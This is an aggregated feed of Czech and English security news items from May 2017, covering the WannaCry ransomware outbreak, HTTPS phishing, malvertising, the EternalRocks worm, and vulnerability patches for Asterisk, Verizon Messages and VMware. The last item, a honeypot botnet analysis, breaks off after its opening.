Microsoft byl naopak viněn mnoha komentátory na protějším břehu Atlantiku za odmítavý přístup k tvorbě záplat pro staré verze Windows včele s XPčkami. Mnozí totiž měli během první vlny za to, že WannaCry napáchá nejvíce škody právě na dnes již nepodporovaném operačním systému Microsoftu, který stále používá nezanedbatelné procento počítačů.
WannaCry se nejvíce šířil na Windows 7. Záplata je přitom k dispozici už od března
Tweet Costina Raia, šéfanalytika z Kaspersky Lab, však tuto hypotézu jednoznačně vyvrátil a nepřímo označil za hlavního viníka celého průšvihu nás samotné. Tedy nás ne, v Česku měl totiž ransomware prozatím jen minimální zásah.
Costin Raiu ✔ @craiu
#WannaCry infection distribution by the Windows version. Worst hit - Windows 7 x64. The Windows XP count is insignificant.
15:40, 19. May. 2017
644 644 retweetů 406 406lajků
Informace o reklamách na Twitteru a soukromí
Z grafu výše je zřejmé, že počet napadených Windows XP, tedy alespoň podle Kaspersky Lab, byl naprosto… Zanedbatelný. Tato verze Windows tam vlastně vůbec nefiguruje. Drtivou většinu analyzovaných mašin naopak poháněly Windows 7.
WannaCry se mohl skrze Windows 7 opravdu velmi dobře šířit dál, protože vedle typické ruční nákazy (manuální spuštění viru třeba z poštovní přílohy a zašifrování PC) mohl zneužít ještě oné zranitelnosti ve Windows, zkopírovat se na další mašiny v lokální síti a dokonce i na internetu, no a opět se spustit. Právě tímto způsobem se nejspíše nakazily velké podniky jako ony citované britské nemocnice, některé drážní systémy v zahraničí aj.
Microsoft by si za takový průšvih zasloužil pohlavek a obvyklý odsudek typu: „No jo, zase ta děravá Windows. Ještě že mám na svém počítači Linux,“ jenže rozhodně ne v tomto případě. Jak to? Jednoduše z toho důvodu, že záplata oné zranitelnosti CVE-2017-0145 je oficiálně venku už dva měsíce. Microsoft ji zveřejnil jako hromadnou opravu MS17-010 a to 14. března letošního roku!
Aktualizovaná Windows by se mohla lépe bránit masivnímu šíření
Jelikož firma označila tento balík záplat jako kritický, brzy se dostal na všechny stanice připojené k internetu a to skrze obvyklý subsystém Windows Update. Tedy vlastně nedostal, ale měl se dostat. Proč k tomu zjevně v nejednom případě nedošlo, zůstává otázkou, rozhodně se však nejednalo o počítače mimo internet. To by se totiž tak rychle nenakazily. Doslova během několika hodin.
Co vlastně WannaCry šifruje?
Po aktivaci ransomware prochází úložiště a pokouší se zašifrovat soubory s příponami vypsanými níže. Oběť poškozené soubory snadno rozezná, mají totiž změněnou příponou na .WNCRY. Soubor obrazek.jpg se tedy promění v obrazek.jpg.WNCRY.
.123, .jpeg, .rb, .602, .jpg, .rtf, .doc, .js, .sch, .3dm, .jsp, .sh, .3ds, .key, .sldm, .3g2, .lay, .sldm, .3gp, .lay6, .sldx, .7z, .ldf, .slk, .accdb, .m3u, .sln, .aes, .m4u, .snt, .ai, .max, .sql, .ARC, .mdb, .sqlite3, .asc, .mdf, .sqlitedb, .asf, .mid, .stc, .asm, .mkv, .std, .asp, .mml, .sti, .avi, .mov, .stw, .backup, .mp3, .suo, .bak, .mp4, .svg, .bat, .mpeg, .swf, .bmp, .mpg, .sxc, .brd, .msg, .sxd, .bz2, .myd, .sxi, .c, .myi, .sxm, .cgm, .nef, .sxw, .class, .odb, .tar, .cmd, .odg, .tbk, .cpp, .odp, .tgz, .crt, .ods, .tif, .cs, .odt, .tiff, .csr, .onetoc2, .txt, .csv, .ost, .uop, .db, .otg, .uot, .dbf, .otp, .vb, .dch, .ots, .vbs, .der”, .ott, .vcd, .dif, .p12, .vdi, .dip, .PAQ, .vmdk, .djvu, .pas, .vmx, .docb, .pdf, .vob, .docm, .pem, .vsd, .docx, .pfx, .vsdx, .dot, .php, .wav, .dotm, .pl, .wb2, .dotx, .png, .wk1, .dwg, .pot, .wks, .edb, .potm, .wma, .eml, .potx, .wmv, .fla, .ppam, .xlc, .flv, .pps, .xlm, .frm, .ppsm, .xls, .gif, .ppsx, .xlsb, .gpg, .ppt, .xlsm, .gz, .pptm, .xlsx, .h, .pptx, .xlt, .hwp, .ps1, .xltm, .ibd, .psd, .xltx, .iso, .pst, .xlw, .jar, .rar, .zip, .java, .raw.
Jediným možným vysvětlením je tedy to, že se jednalo o počítače bez adekvátních záplat, a mnozí pozorovatelé se tak domnívají, že WannaCry byl speciálně navržen právě pro tento případ. Ostatně i jeho autoři museli dobře vědět, že oprava, která by spolehlivě zamezila jeho masivnímu šíření, je už dávno k dispozici. Zároveň však věděli, že mnozí na svých počítačích nejspíše vypínají či jinak omezují automatickou instalaci aktualizací a že se to děje spíše na východě. A právě na východě, především v Rusku, řádil WannaCry zdaleka nejvíce.
Je to přitom právě operační systém se všemi čerstvými záplatami a prostý selský rozum při surfování po webu, který nás před malwarem všeho druhu ochrání zdaleka nejlépe.
Phishingových webů s HTTPS přibývá, reagují na vývoj prohlížečů
23.5.2017 Root.cz Phishing
Roste poměr phishingových webů, které používají zabezpečení pomocí HTTPS. Snaží se tak vypadat důvěryhodněji a tím zvýšit svou šanci na úspěch. Je to přirozená reakce na vývoj prohlížečů, které HTTPS upřednostňují.
Už mnohokrát bylo řečeno, že HTTPS neznamená bezpečný web. Zajišťuje jen bezpečnou komunikaci s ním, ale nedokáže garantovat dobré úmysly provozovatele. Čím dál častěji tak narážíme na phishingové weby, které mají důvěryhodný certifikát a správně nasazené HTTPS.
Je to samozřejmě dáno především tím, že se prohlížeče čím dál víc přiklánějí k HTTPS a naopak varují například před vkládáním přihlašovacích údajů do stránek používajících nešifrované HTTP. Společně se seriózními weby jsou tak do šifrování tlačeny i phishingové stránky snažící se uživatele manipulovat.
To společně s bezproblémovou dostupností levných certifikátů, automatizací jejich nasazení a podporou v mnoha službách a utilitách přináší velmi rychlý rozvoj šifrování také u útočných stránek. Odborníci z britské společnosti Netcraft analyzovali phishingové weby a jejich zabezpečení.
Zvlášť se zaměřili na začátek letošního roku, kdy vyšel Firefox 51 a Chrome 56. To jsou verze, od kterých prohlížeče upozorňují na vkládání hesla do nezabezpečeného webu.
Pokud se takto bude chovat phishingový web, jehož jediným cílem je právě získat heslo, bude uživatel poměrně intenzivně varován. Proto se také tvůrci těchto podvodných stránek přizpůsobili a od začátku letošního roku je možné pozorovat dramatický nárůst HTTPS také na jejich webech.
Netcraft
Poměr phishingových webů používajících HTTPS
Před změnou v prohlížečích se poměr phishingových webů používajících HTTPS pohyboval dlouhodobě okolo 5 %. Těsně poté začal rychle stoupat a během necelých dvou měsíců se dostal na trojnásobek původních hodnot. Může to být způsobeno zlepšením na straně tvůrců phishingových stránek nebo také jednoduše tím, že se HTTPS šíří na běžných webech, které mohou být kompromitovány a zneužity k phishingu.
Útočníci se zjevně přizpůsobili novému trendu a jejich činnost je tak vlastně nechtěným vedlejším efektem původní snahy vedené zvýšenou bezpečnostní na webu. Uživatelé by tak měli být výrazně varováni před tím, aby se slepě spolehli na přítomnost zeleného zámečku. Přestože právě to jim bylo dlouhá léta zdůrazňováno, nyní je třeba je ještě naučit kontrolovat doménové jméno. I když ani to nemusí vždycky stačit.
Phishingový web Apple využívající HTTPS
Zajímavá jsou také zjištění o používanosti jednotlivých certifikačních autorit. Netcraft zaznamenal v prvním čtvrtletí přes 47 tisíc phishingových webů a těch s HTTPS zaznamenal v 96 % případů DV certifikát od Let's Encrypt nebo Comodo. Dvě třetiny z nich pocházely od stále rostoucí autority Let's Encrypt, která vydává certifikáty automatizovaně a zdarma.
Dvě autority nejčastěji zneužívané pro phising
Autority tvrdí, že jejich rolí není rozhodovat o závadnosti jednotlivých webů a dobrých úmyslech jejich provozovatelů. Snadný přístup k důvěryhodným certifikátům ale očividně nahrává také útočníkům, kteří je zneužívají ve velkém. Na místě je tedy otázka, zda tento přístup nepřehodnotit. Kdo a jak ale bude v době založení nové stránky posuzovat její účel a jak pozná, že se v budoucnu nezmění?
Netcraft má vlastní řešení, které hodnotí nebezpečnost dané domény podle jejího názvu. Domény typu www.ll-airbnb.com, payqal.limited nebo dropbox.com.login.verify.danaharperandfriends.com jsou tak automaticky ohodnoceny a zablokovány. Takové řešení by teoreticky mohlo zabránit alespoň nemalé části phishingových útoků. Můžeme ale počítat s tím, že pokud se něco podobného v budoucnu nasadí, útočníci se zase přizpůsobí a budou si registrovat domény v takové podobě, aby certifikát dostali. Pokrok nezastavíte, HTTPS bude za chvíli všude.
Online přehrávání filmů a seriálů: hrozba, kterou ignorujeme
23.5.2017 cdr.cz Bezpečnost
Sledování filmů online se může jevit jako neškodná zábava, při které vyskakuje pouze „pár“ reklam. Nebudeme rozebírat legálnost takového počínání, ale zaměříme se na bezpečnostní aspekty, které mohou mít velice nepříjemné následky.
Nelegální kopírování filmů s námi bylo, je a nejspíše ještě nějakou tu dobu bude. Nicméně forma se postupem času mění. Z počátku jsme kopírovali z jedné VHSky na druhou, poté z DVD na DVD, stahovalo se z internetu… Forem je celá řada. Poslední dobou je však nejpopulárnější sledování filmů online. Existuje řada různých pochybných portálů, které poskytují možnost shlédnutí zdarma. Zda je obsah legální či nikoliv, necháme na někom jiném.
V hlavní roli peníze
Tyto portály musí nějak přežívat, profitují tedy z reklam. Bohužel se však jedná o ty nejhorší druhy reklam až ze sedmého kruhu internetového pekla. Neuvěřitelně otravné pop-up reklamy navíc s mládeži nepřístupným obsahem, blikající bannery s falešným varováním, že máte zavirovaný počítač, nebo phishingová tlačítka, kde je napsáno stáhnout, ale přitom vás zavedou tam, kam rozhodně nechcete.

Jedná se o malvertising, složenina ze slov malware (škodlivý software) a advertising (reklamy). Tyto „reklamy“ se vás nesnaží nalákat na nějaký nový produkt či službu. Chtějí jen, abyste na blikající banner klikli a je jedno, zda oznamuje, že jste vyhráli nový iPhone či cokoliv jiného. Všechno je to jen balast, který dokáže udělat s počítačem slušnou neplechu.
Největší problém vidíme v tom, že při kliknutí na nějakou takovou reklamu se může stát, že nevědomky či omylem odsouhlasíte některé okno a stáhnete si do počítače ransomware (či jiný druh malwaru). Ten vám zašifruje data a můžete jít obnovovat systém ze zálohy. Každopádně problematika ransomware by vydala na vlastní článek, proto se jí zde nebudeme zabývat.

Dalším způsobem, jak z vás dostat citlivé údaje, je sociální inženýrství. To se používá především u phishingu. Možná si pamatujete na kauzu, kdy se lidem zobrazilo okno s tím, že jim Policie ČR zablokovala počítači a nutila zaplatit pokutu (jinými slovy výkupné). Nejpopulárnější je stále informace o tom, že jste 1 000 000 návštěvník stránky a něco vyhráváte. Ani byste nevěřili, kolik lidí se nachytá.
Zkušení uživatelé jsou schopni se v těchto okénkách orientovat, ale dejte takový počítač do rukou dětem nebo naopak někomu staršímu, kdo ve virtuálním prostředí nevyrostl, a problém je na světě. Nezkušené oko zkrátka nepozná, zda výzva Policie ČR nebo varování o zavirovaném počítači s nabídkou odstranění hrozeb (případně cokoliv jiného), je legitimní či jen blaf ze strany útočníka.
A jak se chránit?
Pokud v prohlížeči používáte Adobe Flash, měli byste přestat. Tento plugin je v dnešní době již překonán technologiemi jako je HTML5. Navíc je děravý jak cedník, takže využít nějaké bezpečnostní chyby nemusí být zase tak těžké. Pokud jej nepotřebujete, je mnohem bezpečnější prohlížet internet bez aktivního Flashe. Naštěstí je ve většině prohlížečů již zablokován a musí být manuálně povolen.

V mnoha případech nepomůže ani AdBlock, jelikož jej většina takových stránek vycítí a uživateli brání v přehrání filmu. Případně nejsou reklamy pochybných zdrojů zaneseny v blacklistu, a proto se beztak zobrazí. Ve výsledku si tak od škodlivého obsahu nepomůžete a slušné weby připravíte o kus žvance. Abychom mu ovšem nekřivdili, od některých pop-up oken vás zachrání.
Pokud si na stránky pochybného charakteru potrpíte, nezapomeňte, že byste měli mít aktualizovaný antivirus. Dokáže relativně úspěšněji hrozby detekovat a odstranit. Problém nastává tehdy, když se jedná o „zero-day“ hrozbu, využívajíc čerstvou chybu v systému, a kterou nemají antiviry zavedeny v databázi.
Když už se vám nějaký bordel do počítače dostane, snažte se jej co nejrychleji odstranit. V tom horším případě se může škodlivý kód pokusit o povolení ve firewallu a udělení výjimky v bezpečnostním softwaru. Vzniká tak díra v rezidentním štítu systému a hacker vám může ukrást citlivá data.
Závěrem
Na závěr jedna rada nad zlato. Jestli nechcete mít problémy s počítačem a jeho bezpečností, vůbec neotevírejte takové portály, ušetříte si starosti. V dnešní době existuje již mnoho způsobů, jak sledovat filmy online, například za menší poplatek, ať už se jedná o Netflix nebo nějakou jeho českou variantu.
Ano, můžete namítnout, že když se chcete jen podívat na film, nechce se vám platit žádný poplatek. Nicméně to nebylo tématem článku, takže zda je takové jednání správné, necháme na vás.
Critical DoS Flaws Patched in Asterisk Framework
23.5.2017 securityweek Vulnerebility
Updates released on Friday for the Asterisk communications framework address three critical denial-of-service (DoS) vulnerabilities discovered by Sandro Gauci, a penetration tester and researcher who specializes in VoIP and communications systems.
Asterisk, considered the world’s most popular open source communications framework, is used by government agencies, carriers and other businesses, including most Fortune 1000 companies. According to its developers, more than one million IP PBX systems, VoIP gateways, conference servers and other solutions rely on Asterisk.
Gauci discovered in April that the project is affected by three potentially serious vulnerabilities that can be exploited to cause the system to crash. Separate advisories have been published by Asterisk developers for each of the flaws.
The vulnerabilities affect all versions of Asterisk 13, 14 and Certified Asterisk 13.13. The issues have been addressed with the release of versions 13.15.1, 14.4.1 and 13.13-cert4.
One of the security holes can be exploited by a remote attacker to cause Asterisk to exhaust all available memory by sending a specially crafted Signalling Connection Control Part (SCCP) packet. Removing or disabling support for the SCCP protocol prevents potential attacks.
“A remote memory exhaustion can be triggered by sending an SCCP packet to Asterisk system with ‘chan_skinny’ enabled that is larger than the length of the SCCP header but smaller than the packet length specified in the header. The loop that reads the rest of the packet doesn’t detect that the call to read() returned end-of-file before the expected number of bytes and continues infinitely. The ‘partial data’ message logging in that tight loop causes Asterisk to exhaust all available memory,” Asterisk developers wrote in their advisory.
The other two vulnerabilities found by Gauci affect PJSIP, an open source multimedia communication library that implements SIP (Session Initiation Protocol) and other protocols. The flaws can be exploited remotely to cause a crash by sending specially crafted SIP packets.
The latest Asterisk releases include a version of PJSIP that addresses these vulnerabilities. However, other projects using the PJSIP library are vulnerable as well, and they will need to obtain upstream patches to protect their users against attacks.
EternalRocks Network Worm Leverages 7 NSA Hacking Tools
23.5.2017 securityweek BigBrothers
EternalRocks Worm Uses NSA Exploits to Compromise Systems and Install DoublePulsar Backdoor
A recently discovered network worm leverages a total of seven hacking tools stolen from the National Security Agency (NSA)-linked Equation Group.
Dubbed EternalRocks and capable of self-replication, the threat emerged over the past couple of weeks, with the most recent known sample dated May 3. The malware was discovered by security researcher Miroslav Stampar, who also found that the tool was initially called MicroBotMassiveNet.
The seven NSA hacking tools included in the network worm include the EternalBlue, EternalChampion, EternalRomance, and EternalSynergy exploits, along with the DoublePulsar backdoor and the Architouch, and Smbtouch SMB reconnaissance tools.
The exploits were made public in April by the hacker group going by the name of Shadow Brokers and are said to have been stolen from the NSA-linked threat actor Equation Group last year. Within days after the tools were released, Microsoft said that it had already patched the vulnerabilities targeted by the exploits with its March 2017 security updates.
However, because not all vulnerable devices have been patched, these exploits continue to be effective, and the recent WannaCry ransomware outbreak is the best example of that. The WannaCry malware abused the EternalBlue exploit for distribution, and other threats did the same, including the UIWIX ransomware, Adylkuzz botnet, and a stealth Remote Access Trojan.
The EternalRocks worm is yet another malicious program attempting to cash in on the release of these exploits. Its purpose seems pretty straightforward: it compromises systems to install the DoublePulsar backdoor on them.
The worm uses a two-stage infection process to deliver its payload, but appears to be more of a research project at the moment than an actual malicious tool.
“First stage malware UpdateInstaller.exe (got through remote exploitation with second stage malware) downloads necessary .NET components (for later stages) TaskScheduler and SharpZLib from Internet, while dropping svchost.exe and taskhost.exe. Component svchost.exe is used for downloading, unpacking and running Tor from archive.torproject.org along with C&C (command and control) communication requesting further instructions,” Stampar notes.
The second-stage payload is downloaded only after a 24-hour period has passed, and is hidden as the taskhost.exe process. The payload drops the exploit pack shadowbrokers.zip, unpacks contained directories payloads/, configs/ and bins/, and then starts a random scan of opened 445 (SMB) ports on the Internet.
EternalRocks also runs contained exploits (inside directory bins/) and pushes the first stage malware through payloads (inside directory payloads/). Moreover, the running Tor process continues to wait for further instructions from the C&C.
In an emailed comment, Michael Patterson, CEO of Plixer, told SecurityWeek that EternalRocks, currently the “first known malware incorporating all seven of the NSA hacking tools,” is clearly a more stealthy tool, given its delayed Tor communication and that administrators looking to keep their systems safe from this threat might have already lost the battle with it.
“Once a device is infected, applying a subsequent patch does not remove the malware. The most effective way for security teams to monitor for any infected devices is to leverage network traffic analytics to look for any historical Tor connections leaving the organization,” Patterson said.
“The race to detect and stop all malware was lost years ago. Organizations must constantly monitor their environments for anomalous behaviors, maintain a historical forensic database, and have a well-defined storage backup and recovery process for all critical data,” he concluded.
Verizon Messages App Allowed XSS Attacks Over SMS
23.5.2017 securityweek Mobil
Until a few months ago, Verizon’s Messages service was affected by a vulnerability that could have easily been exploited to launch cross-site scripting (XSS) attacks using SMS messages.
Verizon Messages (Message+) is a text and multimedia messaging service that allows users to send and receive messages across multiple types of devices, including mobile and desktop, without interruption.
Researcher Randy Westergren analyzed the application’s SMS feature and after sending some URLs to a test account to see how each type of link is rendered, he noticed that adding single quotation marks to a URL allowed him to break out of the HREF attribute and execute arbitrary JavaScript code.
According to the expert, an attacker simply had to send a specially crafted SMS to the targeted user and they could have taken complete control of the victim’s session. Once the user clicked on the malicious message, the attacker could have taken over any functionality, including to send SMSs on behalf of the victim or intercept messages.
The researcher sent his proof-of-concept (PoC) code along with a video and screenshots to Verizon in mid-November 2016. The flaw was resolved by the telecoms giant within a few weeks, but its details were disclosed only on Sunday.
The vendor addressed the vulnerability using the DOM API, which is the fix suggested by Westergren.
This was not the first time the researcher had found a potentially serious flaw in a Verizon service. In January 2015, Westergren disclosed a vulnerability in Verizon’s FiOS web service that could have been exploited to hijack email accounts.
Last year, the expert discovered a critical security hole in Verizon’s webmail service that could have been leveraged by hackers to silently forward a user’s emails to an arbitrary address.
Windows 7 Most Hit by WannaCry Ransomware
23.5.2017 securityweek Ransomware
Most of the computers affected by the WannaCry ransomware outbreak were running Windows 7, security researchers have revealed.
Initially, the malware was believed to have hit mostly computers running Windows XP, mainly because of its attack vector – exploiting a Server Message Block (SMB) version 1 vulnerability. According to a tweet from Kaspersky Lab’s director of Global Research and Analysis Team Costin Raiu, however, the number of Windows XP infections was insignificant.
Windows 7 x64 machines were hit the most, accounting for 60.35% of infections, with Windows 7 x86 coming in second, at 31.72%, the researcher also revealed. These two Windows 7 versions, along with Windows 7 Home x64 and x86 editions, accounted for around 98% of all WannaCry infections, it seems.
Costin Raiu ✔ @craiu
#WannaCry infection distribution by the Windows version. Worst hit - Windows 7 x64. The Windows XP count is insignificant.
3:40 PM - 19 May 2017
641 641 Retweets 402 402 likes
Twitter Ads info & Privacy
WannaCry made a name for itself after researchers discovered it had a worm component abusing the NSA-linked EternalBlue and DoublePulsar exploits to automatically spread to other vulnerable machines. The exploit was said to target all Windows versions from XP to 8.1 (Windows Server 2003 & 2008 as well), but the worm is now said to be reliable only when hitting Windows 7.
Actual infection numbers aren’t out yet, but researchers estimate that around 420,000 machines have been hit by the ransomware to date. Because a researcher registered a kill-switch domain soon after the outbreak started (upon infection, the malware would beacon to a hardcoded domain and terminate its process when receiving a response), only some of these machines ended up infected with WannaCry.
Microsoft resolved the targeted SMB vulnerability in March and also released an emergency patch for unsupported platform versions on May 13, only one day after the ransomware outbreak started. In the aftermath of WannaCry, however, researchers discovered that both a crypto-currency mining botnet and a backdoor had been abusing the exploit for weeks. The exploit is also used by a ransomware family called UIWIX.
WannaCry hasn’t infected only PCs, but other types of machines as well, including medical devices. In fact, Britain’s National Health Service (NHS) was among the first organizations to have been hit by the malware.
Soon after the initial wave of infections, security researchers started observing new WannaCry variations, including some that didn’t use a kill-switch domain. What’s more, Cyphort researchers reported last week that a new ransomware variant was using a kill-switch domain that couldn’t be registered.
The variant uses a domain in the .test Top Level Domain, which cannot be registered, as it is reserved by the IETF (Internet Engineering Task Force) for testing purposes only, Cyphort says. Because the sample has been submitted to VirusTotal from 4 different countries (Germany, Australia, Denmark and South Korea), it’s unlikely that it is a test.
“It seems that the cyber criminals found a smarter way to evade sandbox detection by checking on a site that researchers cannot sinkhole. This technique allows the malware to spread again unchallenged. It is crucial that people patch Windows machines as soon as possible to close the SMB vulnerability and stop the spread of this ransomware. In the meantime, make sure you have a good backup of your important files,” Cyphort says.
In the meantime, security researchers are working on tools that can help WannaCry victims recover their files without paying the ransom. One of them is Wannakey, designed to extract key material from infected Windows XP PCs. However, it requires a second tool to decrypt files.
Building on Wannakey and already tested by Europol, a tool called wanakiwi appears more suited for the file decryption/restoration operation. One thing that both tools require, however, is that the WannaCry-infected computers haven’t been rebooted after the encryption took place. Already confirmed to work on Windows XP, 7, and Server 2003 (x86), wanakiwi might also work on Vista and Server 2008 and 2008 R2.
VMware Patches Workstation Vulnerabilities
23.5.2017 securityweek Vulnerebility
VMware informed customers last week that updates released for the Linux and Windows versions of Workstation patch privilege escalation and denial-of-service (DoS) vulnerabilities.
One of the flaws, discovered by Jann Horn of Google Project Zero and tracked as CVE-2017-4915, affects VMware Workstation Pro and Player 12.x on Linux. The weakness has been classified as “important” severity.
The security hole, described as an insecure library loading vulnerability, allows an unprivileged host user to escalate their privileges to root on the host via ALSA sound driver configuration files.
The second vulnerability, identified by Borja Merino and tracked as CVE-2017-4916, affects VMware Workstation Pro and Player 12.x on Windows.
This “moderate” severity flaw is a NULL pointer dereference issue that exists in the vstor2 driver. An attacker with regular host user privileges can exploit the vulnerability to cause a DoS condition on the host machine.
The vulnerabilities have been patched with the release of VMware Workstation 12.5.6. There are no workarounds for either of the flaws.
VMware has released eight other security advisories this year, including for an Apache Struts 2 vulnerability that had been exploited in the wild, and security bugs disclosed by white hat hackers at this year’s Pwn2Own competition.
Exploits involving VMware virtual machine escapes earned participants more than $200,000 at Pwn2Own 2017. Researchers at Qihoo 360 received $105,000 for an Edge exploit that achieved a VM escape, while Tencent Security’s Team Sniper earned $100,000 for a Workstation exploit.
Hrdinou být nechtěl. Tento mladík zachraňoval svět před vyděračským virem
22.5.2017 Novinky/Bezpečnost Viry
Řádění vyděračského viru WannaCry, který napadl za pouhých pár hodin na 300 tisíc zařízení ve více než 150 zemích světa, zastavil teprve 22letý bezpečnostní expert Marcus Hutchins. Zpráva o jeho boji proti počítačovým pirátům obletěla svět a z něho se stala během pár dní celebrita. On sám britskému deníku The Daily Mail řekl, že o žádné ovace nestál a jsou mu spíše na obtíž.
Bezpečnostní expert Marcus Hutchins
FOTO: Frank Augstein, ČTK/AP
Marcus pracuje pro server MalwareTech.com již několik let. Právě zmiňované stránky pravidelně sledují dění na internetu a u nových hrozeb se snaží zjistit jejich funkčnost, aby je mohl s kolegy následně vyřadit zcela z provozu.
A to dělal tento mladík i předminulý týden, kdy se mu podařilo zastavit řádění viru WannaCry. Tehdy však jeho jméno nikdo neznal – mladík se snažil pracovat v anonymitě. Jak sám říká, o žádnou slávu nestál.
Pět minut slávy
S ohledem na jeho hrdinský čin – tak alespoň jeho práci označují zahraniční média – se však před světem schovat nemohl. „Nesnažil jsem se stát slavným, naopak jsem chtěl pracovat anonymně,“ prohlásil pro server Guardian bezpečnostní expert.
„Jsem jen náhodný hrdina. Vím, že jde jen o pět minut slávy, ale je to pro mě i tak hrozně,“ neskrýval Marcus nechuť ze zájmu médií a slávy. „Stát v záři reflektorů mě nebaví,“ doplnil.
Stěžoval si i na to, že je na sociálních sítích doslova pod palbou nejrůznějších fanoušků. „V podstatě jsem ze dne na den přišel o veškeré soukromí, prohlásil 22letý bezpečnostní expert.
Jakkoliv své zásluhy za zastavení škodlivého kódu WannaCry bagatelizuje, byl to právě on, kdo skutečně pomohl před infikováním ochránit přinejmenším desetitisíce dalších strojů a šíření viru zastavil.
Šlo vlastně o náhodu
Britský bezpečnostní expert se k informacím o nezvaném návštěvníku dostal předminulý pátek jako jeden z prvních. Dokonce se mu podařilo získat funkční vzorek vyděračského viru. „Když jsem jej začal zkoumat v uzavřeném prostředí, všiml jsem si, že se snaží při komunikaci kontaktovat internetovou doménu, která není zaregistrovaná,“ přiblížil mladík na svém blogu.
Konkrétně šlo o web iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com. Díky tomu mohl získat více informací o této nebezpečné hrozbě.
Po několikahodinovém zkoumání mladík přišel na to, že to skutečně souvisí se zaregistrováním volné domény. Kyberzločinci pravděpodobně nechali ve WannaCry takovouto bezpečnostní pojistku, aby mohli na dálku v případě potřeby šíření viru jednoduše vypnout. Například i kvůli tomu, aby je bezpečnostní experti nemohli vystopovat zpět.
Teprve 22letý bezpečnostní expert však tuto pojistku odhalil dříve, než ji mohli použít. A to byl poměrně heroický výkon – obzvláště s ohledem na to, že si bral týden dovolenou a k počítači se připojil spíše jen ze zvědavosti.
WannaCry – první i vylepšená druhá generace – útočí úplně stejně jako ostatní vyděračské viry, které jsou označovány souhrnným názvem ransomware. Nejprve škodlivý kód pronikne do počítače, pak jej uzamkne a zašifruje všechna data. Za jejich zpřístupnění následně počítačoví piráti požadují výkupné.
Windows 7 poháněl 98 % počítačů napadených WannaCryem. Nástroje na dešifrování dat vydány
22.5.2017 CNEWS.cz Viry
První zjištění ukazuje, že děravá Ikspéčka již dnes útočnictvo nezajímají. Vznikly již nástroje na dešifrování dat, jsou však významně limitovány.
Nedávný globální útok ransomwaru WannaCry zdůraznil nutnost diskutovat o určitých otázkách. Kdo za něj nese zodpovědnost? Někteří vinu svalují na Microsoft, který pro změnu vidí problém v neaktualizovaných počítačích. Sám dokonce vydal záplatu pro Windows XP, ačkoli nejspíš nikdo neočekával, že by k tomu ještě někdy mělo dojít. První „bonusová“ záplata přišla krátce po skončení životnosti operačního systému v roce 2014.
Opravení díry, kterou využíval WannaCry, představuje druhou záplatu, kterou Microsoft neměl povinnost vyprodukovat. Zatímco se někteří oprávněně obávají především počítačů s Ikspéčky, které tedy již nejsou podporovány a jejichž podíl používanosti podle Net Applications.com činí stále zhruba 7 %, ruský antivirový specialista Kaspersky Lab odhalil zajímavou věc.
Ve skutečnosti podle výzkumu firmy WannaCry napadl v drtivé většině případů počítače s Windows 7. Konkrétně se na tyto stroje ransomware dostal v 98,35 % ze všech případů. Počet napadených počítačů s Windows XP je naproti tomu zanedbatelný. Nelze se divit, protože Sedmičky pohání většinu klasických počítačů (48,5 % v dubnu podle Net Applications.com). Ikspéčka se navíc na západě již skoro nevyskytují, relativně vysoký podíl si drží zejména kvůli Číně.
Fakt, že ransomware WannaCry na počítače s Ikspéčky necílil, potvrzuje, že se dnes jedná o relativně bezvýznamnou platformou z pohledu útočnictva. Strojů s Desítkami se již nachází dost, ale tento systém pro změnu nelze stejným útokem napadnout.
Nástroje na dešifrování dat zašifrovaných ransomwarem WannaCry
Dnes již (možná) můžete své soubory zašifrované ransomwarem WannaCry zachránit díky nástroji, jehož funkčnost byla otestována v systémech Windows XP, 7 (32bitová verze), 2003, Vista a Windows Server 2008. Stále platí, že zálohování a obnova dat ze zálohy je vaší největší nadějí na úspěch a nejlepší obranou. Uvedený nástroj WannaKey totiž operuje se signifikantními omezeními.
Především počítač nesmí být po nakažení restartován a část paměti, kde se nachází prvočísla využívaná při šifrování, nesmí být přepsána. Na základě práce výzkumníka, který vyprodukoval uvedený nástroj pro dešifrování souborů, vznikl ještě druhý nástroj. WanaKiwi funguje stejně a je omezen stejnými limity, práce s ním je však podle The Hacker News snazší.
WikiLeaks pokračuje v odhalování nástrojů od CIA. Spyware Athena napadá Windows XP až 10
22.5.2017 CNEWS.cz BigBrother
Hackování počítačů ve prospěch státu. Nebo ne?

Tématem posledních dní byl masivní útok ransomwaru, který svět zná pod označením WannaCry. Zpráv o napadených počítačích ale nejspíš nebylo dost, protože organizace WikiLeaks před několika dny zveřejnila informace o projektu Athena. Jedná se o malware vyvinutý americkou CIA ve spolupráci s firmou Siege Technologies.
Z jeho povahy můžeme říct, že se tento škodlivý kód chová jako spyware. Hlásí se z infikovaného počítače a umožňuje svému tvůrci na daném stroji spouštět další škodlivé kódy podle potřeby. V neposlední řadě Athena umožňuje přijímat a hlavně odesílat soubory z nakaženého počítače. Tento spyware je designován pro použití ve Windows od Ikspéček až po Desítky.
Jedná se již o několikáté odhalení škodlivého softwaru od CIA za sebou. Na začátku bylo rozsáhlé odhalení projektu s kódovým označením Vault 7, jenž lze charakterizovat jako sbírku hackovacích nástrojů pro různé platformy. K odhalení došlo 7. března 2017. Od té doby organizace WikiLeaks zveřejnila informace o těchto souvisejících projektech:
Dark Matter (23. března 2017)
Marble Framework (31. března 2017)
Grasshopper (7. dubna 2017)
Hive (14. dubna 2017)
Weeping Angel (21. dubna 2017)
Scribbles (28. dubna 2017)
Archimedes (5. května 2017)
AfterMidnight (12. května 2017)
Athena (19. května 2017)
Honíme botnet: od honeypotu k analýze routeru
22.5.2017 Root.cz BotNet
Vše začalo ve chvíli, kdy nám přišla odpověď na jeden z e-mailů, které jsou automaticky generovány našimi honeypoty v případě detekovaného pokusu o útok. Tato upozornění jsou posílána abuse kontaktům sítě.
Takováto reakce na zprávu z našeho honeypotu pochopitelně zaujala moji pozornost. Požádal jsem tedy dotčeného ISP o pomoc a netrvalo dlouho a na stole jsem měl zapůjčené dva vzorky routeru Billion BiPAC 9800VNXL. Jeden přímo odhalený našimi honepoty a druhý čistý pro porovnání v případě, že by se jednalo o trvalou nákazu.
Po prvním „osahání“ přišlo trochu zklamání. Zařízení nemělo klasický shell, ale jenom jakousi příkazovou řádku na telnetu, která byla pro další analýzu naprosto neužitečná.
